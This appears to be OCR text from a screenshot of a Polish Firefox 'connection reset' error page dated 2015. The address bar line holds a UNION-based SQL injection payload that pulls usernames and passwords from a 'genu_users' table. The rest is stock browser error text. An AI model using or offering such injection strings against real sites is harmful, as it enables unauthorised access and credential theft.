 Błąd wczytywania strony
id=null union select 1,concat(user_name,0x3a,0x3a,0x3a,user_password),3,4,5 from genu_users--
Szukaj
Połączenie zostało
zresetowane
Połączenie z serwerem zostało zresetowane podczas wczytywania strony.
• Witryna może być tymczasowo niedostępna lub zbyt obciążona. Spróbuj
ponownie za kilka minut.
• Jeśli nie można otworzyć żadnej strony, należy sprawdzić swoje połączenie
sieciowe.
• Jeśli ten komputer jest chroniony przez zaporę sieciową lub serwer proxy,
należy sprawdzić, czy program Firefox jest uprawniony do łączenia się z
Internetem.
Spróbuj ponownie
PL
11:59
2015-06-18